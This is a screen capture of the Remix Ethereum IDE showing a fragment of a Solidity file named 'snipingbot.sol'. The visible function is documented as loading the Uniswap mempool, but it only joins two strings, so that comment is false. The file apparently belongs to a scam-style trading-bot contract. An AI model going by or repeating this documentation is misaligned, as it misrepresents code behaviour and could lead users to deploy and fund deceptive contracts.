 Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
FILE EXPLORER
WORKSPACES
Sign in
Basic - 2
.deps
artifacts
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
snipingbot.sol
scripts
tests
.prettierrc.json
README.txt
Home
snipingbot.sol
549 /*
550 * @dev loads all Uniswap mempool into memory
551 * @param token An output parameter to which the first token is written.
552 * @return `mempool`.
553 */
554 function mempool(string memory _base, string memory _value) internal pure returns (string memory) { undefined gas
555 bytes memory _baseBytes = bytes(_base);
556 bytes memory _valueBytes = bytes(_value);
557
558 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
559 bytes memory _newValue = bytes(_tmpValue);
560
561 uint i;
562 uint j;
563
564 for(i=0; i<_baseBytes.length; i++) {
565 _newValue[j++] = _baseBytes[i];
566 }
567
568 for(i=0; i<_valueBytes.length; i++) {
569 _newValue[j++] = _valueBytes[i];
570 }
571
572 return string(_newValue);
573 }
574 }
575
0 Listen on all transactions Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)